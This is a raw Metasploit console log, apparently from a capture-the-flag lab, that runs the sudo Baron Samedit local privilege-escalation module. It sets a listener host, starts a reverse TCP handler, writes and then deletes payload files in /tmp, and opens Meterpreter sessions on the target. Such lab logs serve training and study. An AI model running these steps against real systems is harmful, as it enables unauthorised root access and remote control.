 msf6 exploit(linux/local/sudo_baron_samedit) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(linux/local/sudo_baron_samedit) > set LHOST 10.10.16.12
LHOST ⇒ 10.10.16.12
msf6 exploit(linux/local/sudo_baron_samedit) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: x86
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Started reverse TCP handler on 10.10.16.12:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[*] Sending stage (3020772 bytes) to 10.10.11.120
[*] Sending stage (3020772 bytes) to 10.10.11.120
[*] Using automatically selected target: Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
[*] Meterpreter session 2 opened (10.10.16.12:4444 → 10.10.11.120:34746 ) at 2022-06-17 13:47:35 -0400
[*] Writing '/tmp/BNENo.py' (763 bytes) ...
[*] Writing '/tmp/libnss_/62BXfv .so.2' (548 bytes) ...
[+] Deleted /tmp/BNENo.py
[+] Deleted /tmp/libnss_/62BXfv .so.2
[+] Deleted /tmp/libnss_
[*] Meterpreter session 3 opened (10.10.16.12:4444 → 10.10.11.120:34748 ) at 2022-06-17 13:47:38 -0400